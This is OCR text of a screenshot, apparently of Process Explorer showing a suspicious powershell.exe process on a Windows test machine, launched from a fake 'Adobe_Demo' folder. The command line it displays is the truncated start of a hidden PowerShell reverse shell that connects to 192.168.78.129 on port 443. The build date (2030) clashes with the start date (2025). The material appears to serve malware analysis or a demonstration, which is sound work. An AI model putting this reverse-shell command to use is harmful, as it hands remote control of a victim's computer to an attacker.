 powershell.exe:8716 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security Environment .NET Assemblies .NET Performance Strings
Image File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.17763.1
Build Time: Wed Jan 23 14:46:06 2030
Path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Explore
Command line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -nop -c "$c=New-Object Net.Sockets.TCPClient('192.168.78.129',443);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,
Current directory:
C:\Users\IEUser\Downloads\Projects\Adobe_Demo_v1\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(8936)
Verify
User: MSEDGEWIN10\IEUser
Started: 9:10:18 AM 10/26/2025 Image: 32-bit
Bring to Front
Comment:
Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: